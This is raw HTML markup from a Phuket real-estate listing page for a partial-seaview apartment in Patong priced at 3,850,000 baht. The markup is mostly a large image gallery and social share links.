				<i class="houzez-icon icon-time-clock-circle ml-1"></i>
			</div><!-- header-contact-left -->
			<div class="header-contact-right">
				<div>9 am to 5:30 pm</div>
				<div>Monday to  Saturday</div>
			</div><!-- .header-contact-right -->
		</div><!-- .header-contact -->
		
	
	<div class="header-contact header-contact-4 d-flex align-items-center">
		<div class="header-social-icons">
	<ul class="list-inline">
		
				<li class="list-inline-item">
			<a target="_blank" class="btn-square btn-facebook" href="https://web.facebook.com/profile.php?id=100087254149763">
				<i class="houzez-icon icon-social-media-facebook"></i>
			</a>
		</li>
		
		
		
		
		
		
		
		
		
		
		
		
			</ul>
</div><!-- .header-social-icons -->
	</div><!-- .header-contact -->
</div><!-- .header-contact-wrap -->


   
</div><!-- header-v2-mobile --><div id="header-mobile" class="header-mobile d-flex align-items-center" data-sticky="">
	<div class="header-mobile-left">
		<button class="btn toggle-button-left">
			<i class="houzez-icon icon-navigation-menu"></i>
		</button><!-- toggle-button-left -->	
	</div><!-- .header-mobile-left -->
	<div class="header-mobile-center flex-grow-1">
		<div class="logo logo-mobile">
	<a href="https://sales.ppplawproperty.com/">
	    	</a>
</div>	</div>

	<div class="header-mobile-right">
			</div><!-- .header-mobile-right -->
	
</div><!-- header-mobile --></header><!-- .header-main-wrap -->
	        
        <section class="content-wrap property-wrap property-detail-v3 ">
            <div class="property-navigation-wrap">
	<div class="container-fluid">
		<ul class="property-navigation list-unstyled d-flex justify-content-between">
			<li class="property-navigation-item">
				<a class="back-top" href="#main-wrap">
					<i class="houzez-icon icon-arrow-button-circle-up"></i>
				</a>
			</li>
			<li class="property-navigation-item">
								<a class="target" href="#property-description-wrap">Description</a>
							</li><li class="property-navigation-item">
								<a class="target" href="#property-address-wrap">Address</a>
							</li><li class="property-navigation-item">
								<a class="target" href="#property-detail-wrap">Details</a>
							</li><li class="property-navigation-item">
								<a class="target" href="#property-features-wrap">Features</a>
							</li><li class="property-navigation-item">
                                <a class="target" href="#property-mortgage-calculator-wrap">Mortgage Calculator</a>
                            </li><li class="property-navigation-item">
								<a class="target" href="#property-schedule-tour-wrap">Schedule a Tour</a>
							</li>			
		</ul>
	</div><!-- container -->
</div><!-- property-navigation-wrap -->
<div class="page-title-wrap">
    <div class="container">
        <div class="d-flex align-items-center">
            
<div class="breadcrumb-wrap">
	<nav>
		<ol class="breadcrumb"><li class="breadcrumb-item"><a href="https://sales.ppplawproperty.com/"><span>Home</span></a></li><li class="breadcrumb-item"><a href="https://sales.ppplawproperty.com/property-type/apartment/"> <span>Apartment</span></a></li><li class="breadcrumb-item"><a href="https://sales.ppplawproperty.com/property-type/condos/"> <span>Condos</span></a></li><li class="breadcrumb-item"><a href="https://sales.ppplawproperty.com/property-type/residential/"> <span>Residential</span></a></li><li class="breadcrumb-item active">Beautiful Partial Seaview Apartment ID:PA11</li></ol>	</nav>
</div><!-- breadcrumb-wrap -->            <ul class="item-tools">

        <li class="item-tool houzez-favorite">
        <span class="add-favorite-js item-tool-favorite" data-listid="18011">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool houzez-share">
        <span class="item-tool-share dropdown-toggle" data-toggle="dropdown">
            <i class="houzez-icon icon-share"></i>
        </span><!-- item-tool-favorite -->
        <div class="dropdown-menu dropdown-menu-right item-tool-dropdown-menu">
            
<a class="dropdown-item" target="_blank" href="https://api.whatsapp.com/send?text=Beautiful+Partial+Seaview+Apartment+ID%3APA11&nbsp;https%3A%2F%2Fsales.ppplawproperty.com%2Fproperty%2Fbeautiful-poolview-apartment-idpg25%2F">
	<i class="houzez-icon icon-messaging-whatsapp mr-1"></i> WhatsApp</a>

<a class="dropdown-item" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsales.ppplawproperty.com%2Fproperty%2Fbeautiful-poolview-apartment-idpg25%2F&amp;t=Beautiful+Partial+Seaview+Apartment+ID%3APA11" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-media-facebook mr-1"></i> Facebook
</a>
<a class="dropdown-item" href="https://twitter.com/intent/tweet?text=Beautiful+Partial+Seaview+Apartment+ID%3APA11&url=https%3A%2F%2Fsales.ppplawproperty.com%2Fproperty%2Fbeautiful-poolview-apartment-idpg25%2F&via=Your+Real+Estate+Agency+in+Patong" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}">
	<i class="houzez-icon icon-social-media-twitter mr-1"></i> Twitter
</a>
<a class="dropdown-item" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsales.ppplawproperty.com%2Fproperty%2Fbeautiful-poolview-apartment-idpg25%2F&amp;media=https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.098db3c3ba3c5a50214032aca2effb8f.23102007-1024x768.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-pinterest mr-1"></i> Pinterest
</a>
<a class="dropdown-item" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsales.ppplawproperty.com%2Fproperty%2Fbeautiful-poolview-apartment-idpg25%2F&title=Beautiful+Partial+Seaview+Apartment+ID%3APA11&source=https%3A%2F%2Fsales.ppplawproperty.com%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-professional-network-linkedin mr-1"></i> Linkedin
</a>
<a class="dropdown-item" href="mailto:someone@example.com?Subject=Beautiful Partial Seaview Apartment ID:PA11&body=https%3A%2F%2Fsales.ppplawproperty.com%2Fproperty%2Fbeautiful-poolview-apartment-idpg25%2F">
	<i class="houzez-icon icon-envelope mr-1"></i>Email
</a>        </div>
    </li><!-- item-tool -->
    
        <li class="item-tool houzez-print " data-propid="18011">
        <span class="item-tool-compare">
            <i class="houzez-icon icon-print-text"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools --> 
        </div><!-- d-flex -->
        <div class="d-flex align-items-center property-title-price-wrap">
            <div class="page-title">
	<h1>Beautiful Partial Seaview Apartment ID:PA11</h1>
</div><!-- page-title -->            <ul class="item-price-wrap hide-on-list">
	<li class="item-price item-price-text price-single-listing-text">฿3,850,000</li></ul>        </div><!-- d-flex -->
        <div class="property-labels-wrap">
        <a href="https://sales.ppplawproperty.com/status/for-sale/" class="label-status label status-color-32">
                For Sale
            </a><a href="https://sales.ppplawproperty.com/label/hot-offer/" class="hz-label label label-color-35">
                Hot Offer
            </a>        </div>
        <address class="item-address"><i class="houzez-icon icon-pin mr-1"></i>127/79 Pisitkoranee road Patong, Phuket, 83150</address>    </div><!-- container -->
</div><!-- page-title-wrap -->
            <div class="container">
                                <div class="row">
                    <div class="col-lg-8 col-md-12 bt-content-wrap">
                        <div class="property-top-wrap">
	<div class="property-banner">
		<div class="container hidden-on-mobile">
			<ul class="nav nav-pills houzez-media-tabs-3" id="pills-tab" role="tablist">
	
	            <li class="nav-item">
				<a class="nav-link active" id="pills-gallery-tab" data-toggle="pill" href="#pills-gallery" role="tab" aria-controls="pills-gallery" aria-selected="true">
					<i class="houzez-icon icon-picture-sun"></i>
				</a>
			</li>
			</ul><!-- nav -->			</div><!-- container -->
		<div class="tab-content" id="pills-tabContent">
			
			<div class="tab-pane show active" id="pills-gallery" role="tabpanel" aria-labelledby="pills-gallery-tab">
				<div class="top-gallery-section">

    
        <div id="property-gallery-js" class="houzez-photoswipe listing-slider cS-hidden">
            <div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.0a4be763726173bb512a2218024ccb2a.23102007-592x444.jpg"><a rel="gallery-1" data-slider-no="1" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.0a4be763726173bb512a2218024ccb2a.23102007-1170x785.jpg" alt="" title="4940000033454114256.0a4be763726173bb512a2218024ccb2a.23102007">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.35b7a542f45de018554bbcea2a40dbc9.23102007-592x444.jpg"><a rel="gallery-1" data-slider-no="2" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.35b7a542f45de018554bbcea2a40dbc9.23102007-1170x785.jpg" alt="" title="4940000033454114256.35b7a542f45de018554bbcea2a40dbc9.23102007">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.8e5509cd5d29cb1bd2ad673ea190847f.23102007-592x444.jpg"><a rel="gallery-1" data-slider-no="3" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.8e5509cd5d29cb1bd2ad673ea190847f.23102007-1170x785.jpg" alt="" title="4940000033454114256.8e5509cd5d29cb1bd2ad673ea190847f.23102007">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/23-592x444.jpg"><a rel="gallery-1" data-slider-no="4" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/23-1170x785.jpg" alt="" title="23">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.8d71d5312a41b8531fd7e316c73d6690.23102007-592x444.jpg"><a rel="gallery-1" data-slider-no="5" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.8d71d5312a41b8531fd7e316c73d6690.23102007-1170x785.jpg" alt="" title="4940000033454114256.8d71d5312a41b8531fd7e316c73d6690.23102007">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.09cef8a1470138ec12974b7cc04c7506.23102007-592x444.jpg"><a rel="gallery-1" data-slider-no="6" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.09cef8a1470138ec12974b7cc04c7506.23102007-1109x785.jpg" alt="" title="4940000033454114256.09cef8a1470138ec12974b7cc04c7506.23102007">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.e941024ae65cd6c1d5613014fcf209ea.23102007-592x444.jpg"><a rel="gallery-1" data-slider-no="7" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.e941024ae65cd6c1d5613014fcf209ea.23102007-1170x785.jpg" alt="" title="4940000033454114256.e941024ae65cd6c1d5613014fcf209ea.23102007">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.9dbbb039d1de49db743fccba6aeca286.23102007-592x444.jpg"><a rel="gallery-1" data-slider-no="8" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.9dbbb039d1de49db743fccba6aeca286.23102007-1170x785.jpg" alt="" title="4940000033454114256.9dbbb039d1de49db743fccba6aeca286.23102007">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/13-592x444.jpg"><a rel="gallery-1" data-slider-no="9" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/13-1170x785.jpg" alt="" title="13">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4-592x444.jpg"><a rel="gallery-1" data-slider-no="10" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4-1170x785.jpg" alt="" title="4">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/5-592x444.jpg"><a rel="gallery-1" data-slider-no="11" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/5-1170x785.jpg" alt="" title="5">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/7-592x444.jpg"><a rel="gallery-1" data-slider-no="12" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/7-1170x785.jpg" alt="" title="7">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/9-592x444.jpg"><a rel="gallery-1" data-slider-no="13" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/9-1170x785.jpg" alt="" title="9">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/1-592x444.jpg"><a rel="gallery-1" data-slider-no="14" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/1-1109x785.jpg" alt="" title="1">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/10-592x444.jpg"><a rel="gallery-1" data-slider-no="15" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/10-1170x785.jpg" alt="" title="10">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/11-592x444.jpg"><a rel="gallery-1" data-slider-no="16" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/11-1170x785.jpg" alt="" title="11">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/8-592x444.jpg"><a rel="gallery-1" data-slider-no="17" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/8-1170x785.jpg" alt="" title="8">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/12-592x444.jpg"><a rel="gallery-1" data-slider-no="18" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/12-1170x785.jpg" alt="" title="12">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/6-592x444.jpg"><a rel="gallery-1" data-slider-no="19" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/6-1109x785.jpg" alt="" title="6">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.0d9be84b21f16022cee245e0a41cefe6.23102007-592x444.jpg"><a rel="gallery-1" data-slider-no="20" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.0d9be84b21f16022cee245e0a41cefe6.23102007-1170x785.jpg" alt="" title="4940000033454114256.0d9be84b21f16022cee245e0a41cefe6.23102007">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.0d10a657d313013459569a300443f718.23102007-592x444.jpg"><a rel="gallery-1" data-slider-no="21" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.0d10a657d313013459569a300443f718.23102007-1170x785.jpg" alt="" title="4940000033454114256.0d10a657d313013459569a300443f718.23102007">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.896bf4d1d308471e3b2b3595c4c1f9ab.23102007-592x444.jpg"><a rel="gallery-1" data-slider-no="22" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.896bf4d1d308471e3b2b3595c4c1f9ab.23102007-1170x785.jpg" alt="" title="4940000033454114256.896bf4d1d308471e3b2b3595c4c1f9ab.23102007">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.1dca38581bf4e18784181235140b5ddf.23102007-592x444.jpg"><a rel="gallery-1" data-slider-no="23" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.1dca38581bf4e18784181235140b5ddf.23102007-1170x785.jpg" alt="" title="4940000033454114256.1dca38581bf4e18784181235140b5ddf.23102007">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.7fed32bc578972a21d22bc81f8748d07.23102007-592x444.jpg"><a rel="gallery-1" data-slider-no="24" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.7fed32bc578972a21d22bc81f8748d07.23102007-1170x785.jpg" alt="" title="4940000033454114256.7fed32bc578972a21d22bc81f8748d07.23102007">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.8e34b58ac34ab2842a7d9e18741f688a.23102007-592x444.jpg"><a rel="gallery-1" data-slider-no="25" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.8e34b58ac34ab2842a7d9e18741f688a.23102007-1170x785.jpg" alt="" title="4940000033454114256.8e34b58ac34ab2842a7d9e18741f688a.23102007">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/2-592x444.jpg"><a rel="gallery-1" data-slider-no="26" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/2-1170x785.jpg" alt="" title="2">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.9b15d607e63c1f71e556602a127bc7cf.23102007-592x444.jpg"><a rel="gallery-1" data-slider-no="27" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.9b15d607e63c1f71e556602a127bc7cf.23102007-1170x785.jpg" alt="" title="4940000033454114256.9b15d607e63c1f71e556602a127bc7cf.23102007">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.16fb57f958b6d432985792f0faae5ce3.23102007-592x444.jpg"><a rel="gallery-1" data-slider-no="28" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.16fb57f958b6d432985792f0faae5ce3.23102007-1170x785.jpg" alt="" title="4940000033454114256.16fb57f958b6d432985792f0faae5ce3.23102007">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.59d02ee336fa3665cd4bba2dec27bec3.23102007-592x444.jpg"><a rel="gallery-1" data-slider-no="29" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.59d02ee336fa3665cd4bba2dec27bec3.23102007-1109x785.jpg" alt="" title="4940000033454114256.59d02ee336fa3665cd4bba2dec27bec3.23102007">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.67c8180b4a125f7248ddf04d005d3357.23102007-592x444.jpg"><a rel="gallery-1" data-slider-no="30" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.67c8180b4a125f7248ddf04d005d3357.23102007-1170x785.jpg" alt="" title="4940000033454114256.67c8180b4a125f7248ddf04d005d3357.23102007">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.098db3c3ba3c5a50214032aca2effb8f.23102007-592x444.jpg"><a rel="gallery-1" data-slider-no="31" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.098db3c3ba3c5a50214032aca2effb8f.23102007-1170x785.jpg" alt="" title="4940000033454114256.098db3c3ba3c5a50214032aca2effb8f.23102007">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.912d8f36b9aca7095d7b4cfd99d2f6f2.23102007-592x444.jpg"><a rel="gallery-1" data-slider-no="32" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.912d8f36b9aca7095d7b4cfd99d2f6f2.23102007-1170x785.jpg" alt="" title="4940000033454114256.912d8f36b9aca7095d7b4cfd99d2f6f2.23102007">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.27980c4b9e8430a255180ec9b9818544.23102007-592x444.jpg"><a rel="gallery-1" data-slider-no="33" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.27980c4b9e8430a255180ec9b9818544.23102007-1170x785.jpg" alt="" title="4940000033454114256.27980c4b9e8430a255180ec9b9818544.23102007">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.510368ac03839e5b9a4023bc1b5bf28b.23102007-592x444.jpg"><a rel="gallery-1" data-slider-no="34" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.510368ac03839e5b9a4023bc1b5bf28b.23102007-1170x785.jpg" alt="" title="4940000033454114256.510368ac03839e5b9a4023bc1b5bf28b.23102007">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.a3963de1e4081823086fa487c9166e11.23102007-592x444.jpg"><a rel="gallery-1" data-slider-no="35" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.a3963de1e4081823086fa487c9166e11.23102007-1170x785.jpg" alt="" title="4940000033454114256.a3963de1e4081823086fa487c9166e11.23102007">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.d7e48eb5edd2166f10de886259a57dc9.23102007-592x444.jpg"><a rel="gallery-1" data-slider-no="36" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.d7e48eb5edd2166f10de886259a57dc9.23102007-1170x785.jpg" alt="" title="4940000033454114256.d7e48eb5edd2166f10de886259a57dc9.23102007">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.d58cd8bdaad4c1009ee319521b0678da.23102007-592x444.jpg"><a rel="gallery-1" data-slider-no="37" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.d58cd8bdaad4c1009ee319521b0678da.23102007-1109x785.jpg" alt="" title="4940000033454114256.d58cd8bdaad4c1009ee319521b0678da.23102007">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.db61364def9fa6be1bb72fa08f1108b2.23102007-592x444.jpg"><a rel="gallery-1" data-slider-no="38" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.db61364def9fa6be1bb72fa08f1108b2.23102007-1170x785.jpg" alt="" title="4940000033454114256.db61364def9fa6be1bb72fa08f1108b2.23102007">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.e1e1f9ce0b04b1ac9e2753e29012793a.23102007-592x444.jpg"><a rel="gallery-1" data-slider-no="39" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.e1e1f9ce0b04b1ac9e2753e29012793a.23102007-1170x785.jpg" alt="" title="4940000033454114256.e1e1f9ce0b04b1ac9e2753e29012793a.23102007">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.f177281a0657858e483fd0a822989006.23102007-592x444.jpg"><a rel="gallery-1" data-slider-no="40" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.f177281a0657858e483fd0a822989006.23102007-1170x785.jpg" alt="" title="4940000033454114256.f177281a0657858e483fd0a822989006.23102007">
                        </a></div><div data-thumb="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.f45493455c128e0226826d0126c1d5ff.23102007-592x444.jpg"><a rel="gallery-1" data-slider-no="41" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.f45493455c128e0226826d0126c1d5ff.23102007-1170x785.jpg" alt="" title="4940000033454114256.f45493455c128e0226826d0126c1d5ff.23102007">
                        </a></div>        </div>

    
    
    
</div><!-- top-gallery-section -->
			</div>

		





		</div><!-- tab-content -->
	</div><!-- property-banner -->
</div><!-- property-top-wrap -->
                   
                        <div class="property-view">

                            <div class="visible-on-mobile">
    <div class="mobile-top-wrap">
        <div class="mobile-property-tools clearfix">
            <ul class="nav nav-pills houzez-media-tabs-3" id="pills-tab" role="tablist">
	
	            <li class="nav-item">
				<a class="nav-link active" id="pills-gallery-tab" data-toggle="pill" href="#pills-gallery" role="tab" aria-controls="pills-gallery" aria-selected="true">
					<i class="houzez-icon icon-picture-sun"></i>
				</a>
			</li>
			</ul><!-- nav -->	            <ul class="item-tools">

        <li class="item-tool houzez-favorite">
        <span class="add-favorite-js item-tool-favorite" data-listid="18011">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool houzez-share">
        <span class="item-tool-share dropdown-toggle" data-toggle="dropdown">
            <i class="houzez-icon icon-share"></i>
        </span><!-- item-tool-favorite -->
        <div class="dropdown-menu dropdown-menu-right item-tool-dropdown-menu">
            
<a class="dropdown-item" target="_blank" href="https://api.whatsapp.com/send?text=Beautiful+Partial+Seaview+Apartment+ID%3APA11&nbsp;https%3A%2F%2Fsales.ppplawproperty.com%2Fproperty%2Fbeautiful-poolview-apartment-idpg25%2F">
	<i class="houzez-icon icon-messaging-whatsapp mr-1"></i> WhatsApp</a>

<a class="dropdown-item" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsales.ppplawproperty.com%2Fproperty%2Fbeautiful-poolview-apartment-idpg25%2F&amp;t=Beautiful+Partial+Seaview+Apartment+ID%3APA11" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-media-facebook mr-1"></i> Facebook
</a>
